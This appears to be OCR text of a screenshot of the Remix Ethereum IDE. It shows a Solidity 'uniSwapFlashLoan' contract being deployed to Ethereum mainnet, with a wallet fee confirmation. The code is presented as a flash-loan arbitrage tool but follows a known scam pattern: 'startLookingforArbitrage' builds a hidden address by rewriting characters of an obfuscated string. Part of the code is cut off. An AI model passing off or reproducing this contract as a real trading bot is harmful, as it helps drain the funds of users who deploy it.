 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0xD7b...46036 (0.4 ether)
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
uniSwapFlashLoan - flashloans.sol
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Home flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddresses
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
1 listen on network Search with transaction hash or address
creation of uniSwapFlashLoan pending...
>
moz-extension://0fd32f25-fb5b-42e
Ethereum Mainet
my account New Contract
http://remix.ethereum.org
CONTRACT DEPLOYMENT
0
DETAILS DATA
EDIT
Estimated gas fee 0.006536 0.006536 ETH
Site suggested Max fee:
0.006536 ETH
Total 0.006536 0.006536 ETH
Amount + gas fee Max amount: 0.006536 ETH
Reject Confirm